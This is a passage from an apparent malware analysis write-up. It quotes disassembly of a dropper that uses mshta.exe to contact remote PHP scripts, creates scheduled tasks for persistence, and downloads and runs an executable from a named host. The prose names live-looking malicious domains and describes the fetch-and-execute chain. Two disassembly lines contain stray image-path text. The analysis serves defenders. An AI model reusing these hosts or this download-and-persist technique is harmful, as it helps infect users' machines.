0040025A |. 68 39024000 PUSH setup.00400239 ; |Parameters = "http://enjnzdfmts.cn/33t.php"
0040025F |.  68 2F024000 PUSH setup.0040022F ; |FileName = "mshta.exe"
It also creates a batch file that creates numerous Scheduled Tasks that run mshta.exe to execute hxxp://woqyymmptn.cn/33t.php which basically does the same thing as the above script. hxxp://12-2005-search.com/cool.exe is then downloaded and executed as %Temp%\675.exe. The download link, however, is no longer active. 00400302 . BE 08024000 MOV ESI,setup.00400208 ; ASCII "675.exe"
00400311 . 68 74 74 70 3A>ASCII "http://"
00400318 .  31 32 2D 32 30>ASCII "12-2005-search.c"
The malware uses random filenames as we can see from the filenames used in the embedded script above. These are possibly ramdonly-generated by the PHP code behind it. In effect, the malware creates heaps of batch files, text files, blank .exe files (unavailable download), and .job files on the affected system. Talk about heavy digital clutter!